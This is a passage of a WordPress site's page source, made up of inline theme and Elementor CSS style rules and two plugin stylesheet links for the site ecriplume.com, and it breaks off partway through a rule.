linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 